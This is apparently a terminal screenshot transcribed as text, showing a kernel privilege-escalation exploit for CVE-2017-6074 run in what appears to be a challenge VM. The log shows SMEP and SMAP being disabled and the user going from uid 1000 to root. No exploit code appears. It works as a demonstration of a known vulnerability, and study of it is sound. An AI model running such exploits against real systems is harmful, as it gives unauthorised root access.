 john@ubuntu: ~/Desktop/cve/CVE-2017-6074
/exp $ uname -a
Linux (none) 4.9.12 #1 SMP Tue Sep 14 17:35:35 CST 2021 x86_64 GNU/Linux
/exp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/exp $ ./exp
[.] namespace sandbox setup successfully
[.] disabling SMEP & SMAP
[.] scheduling 0xffffffff81065230(0x406e0)
[.] waiting for the timer to execute
[.] done
[.] SMEP & SMAP should be off now
[.] getting root
[.] executing 0x402fc8
[.] done
[.] should be root now
[.] checking if we got root
[+] got r00t ^_^
[!] don't kill the exploit binary, the kernel will crash
/exp # id
uid=0(root) gid=0(root)
/exp #